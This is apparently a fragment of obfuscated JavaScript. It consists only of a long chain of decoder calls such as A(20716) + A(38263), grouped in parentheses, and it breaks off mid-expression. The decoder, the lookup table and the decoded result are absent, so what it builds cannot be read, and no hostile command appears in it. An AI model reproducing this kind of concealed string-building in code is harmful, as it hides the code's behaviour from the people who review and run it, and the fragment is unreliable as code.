A(20716) + A(38263) + A(17485) + A(31909) + A(19840) + A(27402) + A(28063) + A(10328) + A(21849) + A(33499) + A(3444) + A(32321) + A(13559) + A(36034) + A(24479) + A(39765) + A(13925) + A(24953) + A(27281) + A(449) + A(31807) + A(17117) + A(29417) + A(30429) + A(28047) + A(8879) + A(36033) + A(4311) + A(11886) + A(37571) + A(40024) + A(23132) + A(33636) + A(27031) + A(12687) + A(15476) + A(6770) + A(36583) + A(17220) + A(18360)) + (A(29930) + A(18848) + A(32831) + A(14823) + A(9613) + A(30251) + A(2056) + A(24701) + A(23620) + A(39398) + A(11752) + A(10610) + A(27919) + A(23083) + A(9733) + A(7684) + A(16458) + A(38320) + A(13536) + A(28930) + A(9412) + A(18895) + A(31728) + A(11675) + A(2718) + A(28748) + A(30865) + A(21014) + A(27792) + A(31732) + A(8688) + A(5981) + A(35661) + A(37451) + A(24104) + A(11225) + A(20246) + A(32778) + A(2543) + A(23036) + A(16562) + A(38795) + A(32002) + A(4329) + A(37218) + A(31297) + A(1106) + A(33117) + A(20321) + A(15943) + A(29844) + A(33365) + A(12913) + A(17998) + A(7292) + A(19144) + A(34501) + A(31698) + A(36137) + A(22782) + A(7342) + A(4132) + A(20477) + A(32645) + A(39666) + A(2754) + A(28304) + A(23543) + A(4723) + A(3438) + A(16568) + A(17737) + A(38918) + A(36124) + A(5194) + A(17660) + A(22126) + A(37347) + A(10638) + A(29712) + A(3593) + A(22474) + A(19119) + A(22074) + A(11592) + A(34857) + A(7616) + A(30633) + A(28203) + A(21984) + A(13545) + A(19031) + A(32055) + A(5856) + A(24100) + A(38971) + A(3020) + A(26978) + A(18177) + A(13959)) + (A(4729) + A(15499) + A(39387) + A(11494) + A(34288) + A(34717) + A(18857) + A(1131) + A(17932) + A(9010) + A(25589) + A(16654) + A(22803) + A(37058) + A(5741) + A(34276) + A(4395) + A(8905) + A(39970) + A(1482) + A(25985) + A(903) + A(32672) + A(10350) + A(20705) + A(4288) + A(10166) + A(35996) + A(12078) + A(17868) + A(24045) + A(6346) + A(8453) + A(38031) + A(34587) + A(12689) + A(25050) + A(5446) + A(17404) + A(12279) + A(9717) + A(25863) + A(24325) + A(36176) + A(10753) + A(27914) + A(27165) + A(34615) + A(18383) + A(14103) + A(17593) + A(3807) + A(29683) + A(28504) + A(10497) + A(28658) + A(486) + A(1904) + A(18974) + A(5479) + A(23313) + A(5081) + A(22651) + A(30126) + A(3110) + A(27687) + A(11558) + A(37974) + A(29524) + A(35394) + A(23348) + A(38685) + A(25348) + A(22885) + A(7618) + A(40004) + A(9556) + A(24896) + A(38209) + A(30048) + A(39980) + A(12409) + A(29803) + A(18388) + A(2545) + A(13108) + A(2578) + A(26303) + A(11536) + A(12383) + A(2089) + A(18525) + A(1819) + A(2958) + A(20959) + A(9324) + A(7744) + A(33829) + A(25013) + A(6480)) + (A(16412) + A(37071) + A(4545) + A(37827) + A(12131) + A(35532) + A(6132) + A(18422) + A(27791) + A(27566) + A(18942) + A(3883) + A(34765) + A(29523) + A(25334) + A(36206) + A(23783) + A(5874) + A(7747) + A(29653) + A(27844) + A(2659) + A(34614) + A(38806) + A(15066) + A(34932) + A(26159) + A(39969) + A(14422) + A(5626) + A(35947) + A(29274) + A(35256) + A(4735) + A(14702) + A(25333) + A(20600) + A(12170) + A(17461) + A(884) + A(33930) + A(22404) + A(8679) + A(30520) + A(39783) + A(10535) + A(4497) + A(29510) + A(20455) + A(25258) + A(7041) + A(16636) + A(20948) + A(37554) + A(34666) + A(21815) + A(29478) + A(3889) + A(3223) + A(24566) + A(38937) + A(38866) + A(5473) + A(20356) + A(30167) + A(30675) + A(20265) + A(9652) + A(25417) + A(17964) + A(22296) + A(28257) + A(9273) + A(18034) + A(37160) + A(593) + A(8671) + A(35486) + A(12063) + A(34292) + A(4718) + A(15774) + A(32987) + A(6101) + A(18508) + A(36843) + A(18528) + A(39396) + A(6434) + A(14954) + A(36976) + A(567) + A(2749) + A(36160) + A(767) + A(34239) + A(26449) + A(39605) + A(4589) + A(37936)) + (A(19939) + A(33188) + A(28907) + A(4283) + A(22703) + A(25979) + A(13152) + A(28441) + A(1817) + A(2574) + A(35789) + A(8238) + A(34439) + A(36545) + A(35103) + A(4856) + A(29965) + A(3925) + A(1573) + A(36804) + A(8384) + A(33337) + A(9310) + A(29198) + A(9671) + A(27511) + A(25367) + A(17003) + A(19427) + A(11469) + A(5388) + A(34743) + A(965) + A(27582) + A(21607) + A(36543) + A(29660) + A(26661) + A(38791) + A(11781) + A(25162) + A(31078) + A(17739) + A(18835) + A(7495) + A(13330) + A(4868) + A(37e3) + A(39229) + A(36886) + A(27060) + A(4475) + A(30819) + A(1044) + A(8218) + A(15343) + A(21788) + A(5014) + A(26864) + A(9786) + A(32707) + A(29229) + A(35607) + A(12810) + A(36621) + A(37358) + A(10501) + A(20104) + A(24371) + A(15793) + A(39833) + A(37451) + A(24104) + A(11225) + A(20246) + A(32778) + A(2543) + A(23036) + A(16562) + A(38795) + A(8617) + A(5846) + A(32224) + A(19798) + A(13165) + A(7994) + A(4186) + A(12768) + A(29162) + A(38888) + A(33643) + A(27505) + A(6512) + A(19969) + A(3106) + A(637) + A(33259) + A(36170) + A(14298) + A(28421)) + (A(4429) + A(24960) + A(17955) + A(13668) + A(24640) + A(16111) + A(18693) + A(5204) + A(14749) + A(34390) + A(20531) + A(15624) + A(35585) + A(2715) + A(6939) + A(20304) + A(36225) + A(11751) + A(1262) + A(31633) + A(25833) + A(26959) + A(31664) + A(18931) + A(506) + A(20460) + A(2919) + A(34416) + A(4182) + A(2012) + A(4218) + A(10009) + A(17995) + A(17764) + A(7907) + A(29501) + A(27772) + A(24053) + A(39816) + A(36471) + A(5246) + A(18312) + A(34656) + A(15496) + A(38209) + A(30048) + A(39980) + A(12409) + A(29803) + A(18388) + A(2545) + A(13108) + A(2578) + A(26303) + A(11536) + A(12383) + A(2089) + A(18525) + A(37127) + A(2958) + A(20959) + A(9324) + A(7744) + A(33829) + A(25013) + A(27599) + A(30395) + A(29737) + A(37055) + A(25341) + A(37233) + A(19110) + A(9415) + A(36469) + A(36915) + A(9396) + A(9590) + A(4056) + A(8980) + A(3468) + A(37014) + A(16990) + A(17356) + A(13162) + A(5959) + A(23343) + A(5347) + A(36671) + A(14584) + A(7257) + A(38477) + A(10207) + A(35628) + A(37e3) + A(39229) + A(36886) + A(27060) + A(4475) + A(30819) + A(1044)) + (A(8218) + A(15343) + A(21788) + A(5014) + A(26864) + A(9786) + A(11624) + A(9270) + A(14893) + A(29232) + A(1181) + A(30886) + A(1404) + A(13115) + A(37849) + A(20357) + A(36416) + A(21e3) + A(23828) + A(29103) + A(22189) + A(35431) + A(16141) + A(28755) + A(904) + A(7920) + A(23420) + A(6655) + A(31386) + A(19314) + A(33655) + A(33611) + A(17798) + A(39565) + A(36215) + A(22110) + A(35551) + A(14692) + A(2313) + A(32750) + A(4480) + A(15267) + A(16436) + A(24990) + A(15860) + A(3730) + A(37780) + A(13215) + A(36554) + A(33136) + A(13283) + A(36392) + A(39552) + A(11468) + A(19966) + A(30334) + A(26344) + A(2526) + A(4972) + A(28299) + A(11598) + A(10971) + A(25096) + A(3703) + A(29878) + A(18930) + A(8634) + A(26279) + A(23908) + A(31948) + A(6073) + A(11396) + A(11754) + A(3525) + A(6430) + A(34302) + A(30256) + A(11143) + A(23745) + A(17120) + A(5389) + A(20208) + A(4442) + A(14195) + A(17171) + A(19173) + A(13442) + A(9697) + A(18398) + A(4504) + A(18147) + A(2284) + A(3219) + A(14503) + A(12592) + A(2182) + A(24525) + A(6042) + A(12582) + A(23021)) + (A(3824) + A(39990) + A(27690) + A(10306) + A(18163) + A(6918) + A(13252) + A(3114) + A(17980) + A(29775) + A(9806) + A(29490) + A(2457) + A(1748) + A(9037) + A(16487) + A(26676) + A(27848) + A(13058) + A(1083) + A(39682) + A(30706) + A(21178) + A(40032) + A(18054) + A(32263) + A(5938) + A(1169) + A(20381) + A(11301) + A(693) + A(25331) + A(28007) + A(38318) + A(13404) + A(3781) + A(12641) + A(32438) + A(14101) + A(36294) + A(17041) + A(5530) + A(3976) + A(34398) + A(7235) + A(33550) + A(25430) + A(18233) + A(22139) + A(25065) + A(4289) + A(23424) + A(37086) + A(35370) + A(7071) + A(5023) + A(36533) + A(6829) + A(11032) + A(18531) + A(18257) + A(28427) + A(2878) + A(33929) + A(16208) + A(7046) + A(13741) + A(13535) + A(31798) + A(6161) + A(25836) + A(31736) + A(33121) + A(10227) + A(7949) + A(33421) + A(28434) + A(15624) + A(35585) + A(2715) + A(6939) + A(20304) + A(36225) + A(32602) + A(25129) + A(36748) + A(24829) + A(22466) + A(538) + A(15500) + A(34504) + A(13083) + A(4339) + A(23023) + A(33490) + A(13987) + A(12898) + A(38767) + A(10425) + A(39335)) + (A(34479) + A(30431) + A(39989) + A(36946) + A(19703) + A(7553) + A(29842) + A(19845) + A(22565) + A(13729) + A(26188) + A(22457) + A(9349) + A(33507) + A(19664) + A(14485) + A(3561) + A(28025) + A(14841) + A(33203) + A(31930) + A(31725) + A(25771) + A(26659) + A(15462) + A(13726) + A(9776) + A(33521) + A(1645) + A(24135) + A(4317) + A(25188) + A(28881) + A(28094) + A(4683) + A(36657) + A(12107) + A(26026) + A(2131) + A(13571) + A(6710) + A(33727) + A(32629) + A(13888) + A(9542) + A(11084) + A(8270) + A(6016) + A(15220) + A(5562) + A(37438) + A(15675) + A(10530) + A(9092) + A(23959) + A(21698) + A(12229) + A(417) + A(3987) + A(36553) + A(3419) + A(27732) + A(34188) + A(16371) + A(19862) + A(34735) + A(13796) + A(10801) + A(35510) + A(39226) + A(37826) + A(28538) + A(19611) + A(15045) + A(30128) + A(5887) + A(5664) + A(14850) + A(33049) + A(16645) + A(13857) + A(23180) + A(25321) + A(10634) + A(21302) + A(27936) + A(12102) + A(13441) + A(17369) + A(35225) + A(21786) + A(2208) + A(26399) + A(21120) + A(10018) + A(16849) + A(30438) + A(21386) + A(23348) + A(38685)) + (A(25348) + A(22885) + A(7618) + A(40004) + A(22965) + A(33773) + A(22676) + A(33815) + A(26639) + A(24354) + A(25918) + A(6617) + A(6776) + A(29953) + A(19750) + A(15586) + A(19523) + A(18301) + A(18816) + A(8025) + A(11950) + A(39821) + A(19336) + A(32490) + A(17662) + A(33838) + A(23519) + A(23636) + A(33740) + A(10039) + A(25867) + A(29892) + A(26486) + A(36119) + A(4844) + A(22305) + A(6063) + A(8510) + A(27309) + A(6375) + A(25926) + A(27752) + A(9140) + A(35834) + A(33407) + A(3843) + A(24427) + A(34938) + A(16751) + A(15799) + A(32397) + A(9579) + A(10833) + A(18249) + A(12314) + A(12291) + A(8300) + A(20645) + A(6498) + A(16130) + A(30008) + A(23259) + A(30358) + A(5652) + A(26324) + A(39111) + A(31567) + A(12627) + A(8912) + A(1851) + A(19661) + A(14495) + A(19308) + A(33223) + A(6752) + A(9832) + A(17610) + A(31046) + A(22801) + A(5088) + A(30111) + A(32438) + A(14101) + A(36294) + A(17041) + A(5530) + A(3976) + A(34398) + A(7235) + A(33550) + A(25430) + A(18233) + A(22139) + A(25065) + A(4289) + A(23424) + A(37086) + A(35370) + A(7071) + A(5023)) + (A(36533) + A(6829) + A(11032) + A(19502) + A(5681) + A(1440) + A(17078) + A(15614) + A(945) + A(1281) + A(17969) + A(33601) + A(35859) + A(37746) + A(6625) + A(5006) + A(15128) + A(18234) + A(17634) + A(31467) + A(1692) + A(9287) + A(36976) + A(567) + A(2749) + A(36160) + A(767) + A(32640) + A(5637) + A(28301) + A(8222) + A(34952) + A(14804) + A(15836) + A(21297) + A(5016) + A(2591) + A(10657) + A(36460) + A(6518) + A(28703) + A(13581) + A(1977) + A(25238) + A(436) + A(30511) + A(4342) + A(4422) + A(38804) + A(8606) + A(10893) + A(9838) + A(15910) + A(28143) + A(31573) + A(37596) + A(6824) + A(38178) + A(8656) + A(16496) + A(10798) + A(7377) + A(32478) + A(2952) + A(31935) + A(32312) + A(18365) + A(24066) + A(23485) + A(10229) + A(10672) + A(4893) + A(3003) + A(8314) + A(15472) + A(20647) + A(17825) + A(5319) + A(8917) + A(516) + A(35162) + A(34746) + A(19407) + A(28403) + A(31443) + A(14156) + A(11580) + A(28737) + A(20352) + A(2636) + A(5683) + A(30486) + A(19492) + A(26e3) + A(10711) + A(24562) + A(35607) + A(12810) + A(36621) + A(37358)) + (A(10501) + A(20104) + A(32900) + A(2834) + A(39710) + A(22996) + A(19277) + A(32318) + A(19901) + A(8680) + A(3576) + A(38184) + A(28778) + A(19275) + A(24101) + A(26379) + A(13486) + A(30990) + A(3885) + A(18169) + A(3128) + A(30538) + A(22552) + A(20589) + A(14116) + A(3252) + A(36591) + A(14999) + A(21320) + A(7593) + A(26159) + A(9438) + A(14422) + A(5626) + A(35947) + A(29274) + A(35256) + A(4735) + A(14702) + A(25333) + A(20600) + A(12170) + A(17461) + A(6910) + A(28295) + A(14975) + A(2748) + A(2234) + A(21065) + A(3729) + A(12620) + A(35930) + A(18183) + A(4894) + A(6211) + A(11638) + A(15098) + A(582) + A(6159) + A(14163) + A(26432) + A(20260) + A(32088) + A(7078) + A(21709) + A(31463) + A(19368) + A(30671) + A(36356) + A(5763) + A(23924) + A(35513) + A(27850) + A(20986) + A(9728) + A(33875) + A(8967) + A(3159) + A(26587) + A(40035) + A(23321) + A(37751) + A(36865) + A(23393) + A(31038) + A(34848) + A(34894) + A(13355) + A(32432) + A(31040) + A(14659) + A(30620) + A(4917) + A(9102) + A(2500) + A(33904) + A(39474) + A(2535) + A(17551) + A(19931)) + (A(16345) + A(12710) + A(403) + A(34943) + A(33502) + A(17372) + A(26823) + A(33044) + A(9462) + A(20066) + A(34891) + A(11712) + A(7654) + A(3274) + A(2664) + A(524) + A(14312) + A(26450) + A(17124) + A(38341) + A(25122) + A(24664) + A(4086) + A(25359) + A(35648) + A(25494) + A(6107) + A(13953) + A(22518) + A(34746) + A(19407) + A(28403) + A(31443) + A(14156) + A(11580) + A(28737) + A(29452) + A(18793) + A(33722) + A(38210) + A(38959) + A(34867) + A(31021) + A(29056) + A(17168) + A(24236) + A(7670) + A(33218) + A(12492) + A(10243) + A(9174) + A(26916) + A(33975) + A(16882) + A(14385) + A(2169) + A(7428) + A(20860) + A(13409) + A(15517) + A(31356) + A(8157) + A(18283) + A(37987) + A(12047) + A(3450) + A(21735) + A(37535) + A(5939) + A(39994) + A(32783) + A(2962) + A(2921) + A(13579) + A(31134) + A(28731) + A(14553) + A(4863) + A(11401) + A(20341) + A(37018) + A(30315) + A(21778) + A(6651) + A(31383) + A(24951) + A(37595) + A(22978) + A(9163) + A(32800) + A(20442) + A(33736) + A(21072) + A(36795) + A(10569) + A(26468) + A(39050) + A(35966) + A(35381) + A(16940)) + (A(37655) + A(5254) + A(14831) + A(8362) + A(39948) + A(7388) + A(1250) + A(3942) + A(36368) + A(22805) + A(13529) + A(32734) + A(18634) + A(9586) + A(16594) + A(5017) + A(35579) + A(22048) + A(31621) + A(3650) + A(31432) + A(31615) + A(1224) + A(28488) + A(38969) + A(1624) + A(35210) + A(37075) + A(33426) + A(13776) + A(19821) + A(37e3) + A(29306) + A(36886) + A(27060) + A(4475) + A(30819) + A(1044) + A(8218) + A(15343) + A(21788) + A(5014) + A(26864) + A(9786) + A(11624) + A(9270) + A(14893) + A(29232) + A(1181) + A(30886) + A(1404) + A(13115) + A(10760) + A(24817) + A(27549) + A(3290) + A(33222) + A(26803) + A(1468) + A(30759) + A(31435) + A(21469) + A(31767) + A(23824) + A(3054) + A(24820) + A(35965) + A(20978) + A(2807) + A(1233) + A(34839) + A(23926) + A(15802) + A(1824) + A(21579) + A(35287) + A(17579) + A(16763) + A(10740) + A(38033) + A(31870) + A(25790) + A(20677) + A(29600) + A(19347) + A(35132) + A(23835) + A(19691) + A(17569) + A(26812) + A(22861) + A(18514) + A(4020) + A(1680) + A(38425) + A(38691) + A(8276) + A(8242) + A(12832) + A(34115)) + (A(38401) + A(22412) + A(10420) + A(25457) + A(472) + A(17562) + A(13480) + A(34325) + A(18740) + A(2062) + A(25812) + A(37230) + A(18837) + A(3646) + A(15416) + A(4511) + A(20188) + A(33505) + A(31836) + A(14023) + A(39757) + A(29217) + A(33040) + A(28061) + A(37897) + A(39516) + A(27480) + A(16382) + A(22667) + A(23295) + A(32117) + A(15395) + A(31193) + A(27730) + A(40088) + A(3177) + A(30416) + A(35275) + A(19961) + A(20663) + A(13591) + A(12217) + A(20434) + A(13192) + A(2267) + A(8931) + A(8007) + A(15677) + A(9147) + A(27478) + A(16607) + A(1799) + A(9416) + A(16085) + A(5027) + A(12293) + A(38011) + A(38255) + A(34283) + A(39991) + A(16788) + A(11338) + A(715) + A(33762) + A(21169) + A(25731) + A(36760) + A(4521) + A(4749) + A(5732) + A(37568) + A(24866) + A(11620) + A(17654) + A(426) + A(37945) + A(37385) + A(8837) + A(30361) + A(29768) + A(36125) + A(20364) + A(34866) + A(8881) + A(23234) + A(28204) + A(8028) + A(21421) + A(32379) + A(18286) + A(4469) + A(23082) + A(31739) + A(35994) + A(12192) + A(17252) + A(13667) + A(15150) + A(40092) + A(16149)) + (A(23782) + A(38586) + A(34178) + A(4322) + A(34114) + A(1375) + A(26706) + A(15037) + A(2293) + A(21313) + A(33537) + A(25432) + A(22453) + A(15350) + A(28806) + A(4584) + A(2831) + A(4427) + A(9365) + A(16158) + A(4687) + A(34670) + A(6168) + A(24728) + A(39377) + A(20856) + A(4633) + A(12703) + A(35517) + A(2523) + A(19009) + A(8621) + A(15359) + A(34495) + A(2138) + A(9426) + A(2255) + A(23403) + A(39737) + A(35089) + A(38347) + A(1523) + A(5045) + A(27077) + A(31820) + A(39363) + A(15963) + A(2782) + A(10810) + A(34469) + A(7126) + A(29748) + A(11303) + A(6736) + A(12778) + A(30324) + A(38998) + A(9487) + A(13440) + A(28985) + A(20369) + A(30656) + A(17011) + A(13527) + A(12448) + A(2910) + A(2506) + A(39688) + A(10818) + A(34454) + A(5478) + A(30138) + A(34638) + A(38271) + A(16832) + A(12899) + A(1304) + A(37908) + A(17096) + A(8014) + A(18780) + A(19501) + A(8130) + A(32320) + A(18654) + A(22822) + A(32403) + A(26009) + A(20180) + A(12414) + A(25687) + A(2635) + A(26702) + A(24189) + A(17683) + A(5963) + A(21411) + A(7298) + A(3284) + A(27840)) + (A(34347) + A(34751) + A(21263) + A(3267) + A(25789) + A(21649) + A(2918) + A(12633) + A(684) + A(23671) + A(9032) + A(13853) + A(16771) + A(30166) + A(14566) + A(6954) + A(37020) + A(12282) + A(33861) + A(16716) + A(30526) + A(15951) + A(17474) + A(33065) + A(14349) + A(39093) + A(25997) + A(5977) + A(39083) + A(6809) + A(12950) + A(9813) + A(5833) + A(38225) + A(19048) + A(21513) + A(4095) + A(37581) + A(36919) + A(3893) + A(16473) + A(27821) + A(38311) + A(26586) + A(18481) + A(34863) + A(24819) + A(35304) + A(5670) + A(26171) + A(37105) + A(29576) + A(15033) + A(2624) + A(34258) + A(17540) + A(2818) + A(35604) + A(33054) + A(14577) + A(24891) + A(26668) + A(12455) + A(35974) + A(35905) + A(35753) + A(22677) + A(15968) + A(14730) + A(18171) + A(21227) + A(28087) + A(11064) + A(547) + A(25145) + A(26261) + A(1797) + A(26134) + A(23904) + A(33208) + A(28832) + A(10318) + A(14117) + A(31806) + A(32484) + A(21108) + A(924) + A(1911) + A(23632) + A(24633) + A(12441) + A(11434) + A(21335) + A(13918) + A(29325) + A(30474) + A(37370) + A(6085) + A(29205) + A(24533)) + (A(38068) + A(36323) + A(18915) + A(37814) + A(40043) + A(36673) + A(11022) + A(3225) + A(33374) + A(3142) + A(10472) + A(9475) + A(18937) + A(10263) + A(9335) + A(25534) + A(23234) + A(28204) + A(8028) + A(21421) + A(32379) + A(18286) + A(4469) + A(23082) + A(31739) + A(35994) + A(12192) + A(17252) + A(13667) + A(15150) + A(40092) + A(16149) + A(23782) + A(38586) + A(34178) + A(4322) + A(34114) + A(1375) + A(26706) + A(19955) + A(14535) + A(8803) + A(30051) + A(30371) + A(18995) + A(26325) + A(9123) + A(12528) + A(22860) + A(35856) + A(24125) + A(35526) + A(10262) + A(4423) + A(20965) + A(36037) + A(11914) + A(13537) + A(20866) + A(11083) + A(24656) + A(10899) + A(20007) + A(16593) + A(20384) + A(26166) + A(35515) + A(2814) + A(11275) + A(14336) + A(33351) + A(26232) + A(31834) + A(17115) + A(30322) + A(1598) + A(30529) + A(11692) + A(8349) + A(27904) + A(17398) + A(23836) + A(28485) + A(31636) + A(1029) + A(14639) + A(2167) + A(32410) + A(28138) + A(10310) + A(33328) + A(36664) + A(14159) + A(22109) + A(21647) + A(21875) + A(24652) + A(24816) + A(15530) + A(25241)) + (A(24861) + A(36504) + A(35573) + A(29954) + A(13126) + A(4017) + A(23626) + A(5356) + A(34897) + A(37573) + A(40058) + A(31427) + A(19452) + A(14698) + A(32032) + A(30551) + A(25507) + A(9404) + A(21762) + A(32579) + A(15756) + A(20891) + A(11066) + A(30798) + A(4012) + A(37779) + A(5155) + A(17846) + A(26076) + A(12129) + A(11900) + A(13899) + A(30419) + A(26930) + A(13268) + A(20593) + A(21021) + A(4812) + A(27723) + A(15513) + A(23421) + A(38087) + A(18643) + A(928) + A(30915) + A(12671) + A(1450) + A(17334) + A(35293) + A(5655) + A(37021) + A(25235) + A(20433) + A(26596) + A(39172) + A(13285) + A(30712) + A(3304) + A(10489) + A(38235) + A(19076) + A(24666) + A(1544) + A(22054) + A(30288) + A(28559) + A(23590) + A(21693) + A(10059) + A(2657) + A(11167) + A(396) + A(5894) + A(6205) + A(12474) + A(14173) + A(7671) + A(3071) + A(39878) + A(25888) + A(18557) + A(27722) + A(6378) + A(1238) + A(29806) + A(39490) + A(27783) + A(23107) + A(3531) + A(17590) + A(34074) + A(4267) + A(1268) + A(11287) + A(38941) + A(33848) + A(7608) + A(3586) + A(39601) + A(29400)) + (A(16743) + A(29667) + A(3613) + A(37665) + A(36734) + A(15237) + A(19801) + A(1033) + A(36460) + A(28129) + A(27440) + A(24483) + A(11579) + A(32785) + A(36499) + A(30645) + A(15117) + A(38872) + A(4888) + A(20208) + A(4442) + A(14195) + A(17171) + A(20090) + A(28142) + A(32072) + A(32366) + A(5808) + A(17326) + A(39924) + A(21867) + A(25799) + A(19974) + A(27241) + A(23008) + A(30092) + A(34037) + A(7194) + A(2399) + A(4734) + A(5850) + A(4211) + A(22371) + A(8687) + A(35363) + A(4314) + A(28929) + A(3629) + A(34066) + A(28214) + A(31753) + A(27569) + A(31374) + A(16236) + A(18891) + A(7613) + A(24995) + A(6950) + A(39975) + A(4392) + A(21277) + A(16691) + A(19735) + A(39223) + A(28574) + A(9809) + A(33463) + A(35080) + A(11750) + A(1972) + A(37610) + A(10245) + A(6628) + A(3581) + A(28883) + A(31397) + A(31263) + A(2971) + A(36691) + A(19681) + A(33075) + A(4845) + A(27477) + A(37711) + A(3515) + A(22999) + A(35781) + A(11254) + A(1306) + A(2771) + A(23597) + A(4817) + A(34379) + A(24290) + A(2158) + A(24750) + A(4690) + A(6155) + A(35771) + A(30970)) + (A(9328) + A(25248) + A(5975) + A(29688) + A(14328) + A(15606) + A(468) + A(32651) + A(14511) + A(26837) + A(22227) + A(27460) + A(6232) + A(23488) + A(15012) + A(28774) + A(20893) + A(37770) + A(39684) + A(20362) + A(8493) + A(6702) + A(35935) + A(35443) + A(32659) + A(28600) + A(37423) + A(14801) + A(35837) + A(30043) + A(19807) + A(29337) + A(27240) + A(7838) + A(28918) + A(3524) + A(34326) + A(2764) + A(3337) + A(3799) + A(40065) + A(34938) + A(16751) + A(15799) + A(32397) + A(9579) + A(10833) + A(14188) + A(27952) + A(28780) + A(32914) + A(11243) + A(36449) + A(26561) + A(9816) + A(12115) + A(37692) + A(35230) + A(21550) + A(18075) + A(36340) + A(17446) + A(36842) + A(31945) + A(15244) + A(1660) + A(12431) + A(8838) + A(17669) + A(5745) + A(24812) + A(5299) + A(25890) + A(35187) + A(11492) + A(11188) + A(29142) + A(5593) + A(36348) + A(17521) + A(6972) + A(24903) + A(3241) + A(23693) + A(412) + A(37722) + A(5751) + A(21666) + A(38777) + A(23750) + A(16185) + A(17866) + A(36717) + A(35853) + A(8177) + A(5387) + A(24707) + A(26578) + A(24860) + A(35115)) + (A(4592) + A(19922) + A(8792) + A(33286) + A(8965) + A(22271) + A(35458) + A(15255) + A(12043) + A(29719) + A(16145) + A(39326) + A(3935) + A(4326) + A(13165) + A(29882) + A(23559) + A(36517) + A(7186) + A(33996) + A(35286) + A(19805) + A(5151) + A(36626) + A(12194) + A(14516) + A(29745) + A(7965) + A(4739) + A(7923) + A(1283) + A(26075) + A(18111) + A(10041) + A(28304) + A(17476) + A(3767) + A(33699) + A(38618) + A(39335) + A(28880) + A(36545) + A(35103) + A(4856) + A(29965) + A(3925) + A(1573) + A(16778) + A(27984) + A(38118) + A(35818) + A(24690) + A(7661) + A(9582) + A(18468) + A(28331) + A(38876) + A(38860) + A(25189) + A(5174) + A(16930) + A(14481) + A(27233) + A(38070) + A(1856) + A(40025) + A(5194) + A(17660) + A(22126) + A(37347) + A(10638) + A(29712) + A(3699) + A(37688) + A(18523) + A(39022) + A(7102) + A(1004) + A(37207) + A(22521) + A(3257) + A(36604) + A(3534) + A(2952) + A(35420) + A(22882) + A(14756) + A(1356) + A(28760) + A(26429) + A(9042) + A(2731) + A(31523) + A(27502) + A(9670) + A(20721) + A(11651) + A(3980) + A(15854) + A(27419)) + (A(1644) + A(12843) + A(6498) + A(16130) + A(30008) + A(23259) + A(13709) + A(28044) + A(17150) + A(11508) + A(35951) + A(23658) + A(2496) + A(17016) + A(4173) + A(1386) + A(33626) + A(17875) + A(33156) + A(10402) + A(18627) + A(3415) + A(11295) + A(31942) + A(14596) + A(25454) + A(8038) + A(6346) + A(8453) + A(38031) + A(34587) + A(12689) + A(25050) + A(37952) + A(37792) + A(22877) + A(23541) + A(27970) + A(19476) + A(24019) + A(3480) + A(477) + A(9776) + A(33521) + A(1645) + A(24135) + A(4317) + A(38640) + A(29481) + A(5429) + A(1937) + A(27913) + A(25338) + A(9291) + A(24402) + A(17407) + A(8923) + A(12658) + A(14477) + A(8230) + A(9590) + A(35979) + A(21532) + A(32641) + A(10154) + A(32773) + A(9293) + A(36883) + A(35697) + A(36129) + A(12506) + A(32328) + A(38612) + A(37679) + A(9998) + A(37070) + A(23445) + A(21551) + A(34044) + A(5439) + A(36110) + A(7132) + A(30274) + A(4808) + A(39540) + A(18783) + A(9763) + A(19977) + A(24230) + A(25769) + A(39044) + A(3965) + A(33684) + A(35253) + A(12309) + A(26598) + A(20646) + A(29296) + A(18081) + A(29849)) + (A(21020) + A(36298) + A(18648) + A(33159) + A(29362) + A(35294) + A(12049) + A(18380) + A(28238) + A(16223) + A(22654) + A(18279) + A(22980) + A(8313) + A(6317) + A(17291) + A(6771) + A(30152) + A(10885) + A(10913) + A(2139) + A(10131) + A(19205) + A(15235) + A(4794) + A(12389) + A(32935) + A(10617) + A(22635) + A(7003) + A(20696) + A(33004) + A(24009) + A(5976) + A(33842) + A(34643) + A(27940) + A(22265) + A(30785) + A(38752) + A(34981) + A(27956) + A(14945) + A(19127) + A(39149) + A(38441) + A(7656) + A(40013) + A(19965) + A(7090) + A(38705) + A(21215) + A(38131) + A(15378) + A(16199) + A(12628) + A(30864) + A(34831) + A(10536) + A(24722) + A(21644) + A(2073) + A(18250) + A(16953) + A(29509) + A(35855) + A(29814) + A(9745) + A(30995) + A(25225) + A(17538) + A(31973) + A(25203) + A(33427) + A(38688) + A(28149) + A(20615) + A(15511) + A(20875) + A(23275) + A(37544) + A(25787) + A(35879) + A(31213) + A(13166) + A(34238) + A(23260) + A(20473) + A(8307) + A(31354) + A(6945) + A(10005) + A(25107) + A(37149) + A(16758) + A(14341) + A(26136) + A(34484) + A(10677) + A(20614)) + (A(26753) + A(2899) + A(6002) + A(528) + A(26605) + A(30721) + A(32872) + A(30858) + A(10776) + A(5847) + A(23379) + A(33482) + A(23178) + A(36461) + A(20297) + A(13361) + A(22401) + A(7926) + A(16214) + A(33016) + A(31739) + A(35994) + A(33527) + A(23600) + A(7101) + A(3309) + A(469) + A(37198) + A(10464) + A(10864) + A(36647) + A(31837) + A(26242) + A(21942) + A(1934) + A(40074) + A(22039) + A(4243) + A(4119) + A(32173) + A(4995) + A(26040) + A(29989) + A(29907) + A(16117) + A(20030) + A(9388) + A(20157) + A(28406) + A(21507) + A(17341) + A(23199) + A(18080) + A(8259) + A(4331) + A(4859) + A(17337) + A(6711) + A(8060) + A(16448) + A(28644) + A(4166) + A(27992) + A(1577) + A(25679) + A(37977) + A(13630) + A(24221) + A(4201) + A(18695) + A(7522) + A(9665) + A(10991) + A(5440) + A(31005) + A(1152) + A(26645) + A(25717) + A(21899) + A(824) + A(16897) + A(39493) + A(17176) + A(3382) + A(10726) + A(20712) + A(29916) + A(33443) + A(37409) + A(8767) + A(28060) + A(38875) + A(20241) + A(27254) + A(31813) + A(23023) + A(22859) + A(29298) + A(37642) + A(36439)) + (A(38736) + A(26833) + A(14930) + A(3652) + A(13521) + A(33030) + A(5785) + A(26618) + A(1114) + A(17091) + A(23941) + A(39796) + A(9726) + A(29486) + A(10660) + A(13756) + A(23954) + A(36485) + A(9364) + A(11122) + A(2898) + A(8121) + A(29489) + A(34185) + A(28713) + A(18441) + A(9459) + A(6615) + A(28350) + A(21857) + A(25773) + A(39008) + A(18113) + A(3659) + A(14174) + A(28629) + A(17728) + A(22129) + A(10484) + A(2909) + A(10989) + A(39243) + A(3439) + A(1588) + A(21003) + A(8791) + A(14105) + A(34e3) + A(29832) + A(33072) + A(24495) + A(2694) + A(1284) + A(12631) + A(1808) + A(28937) + 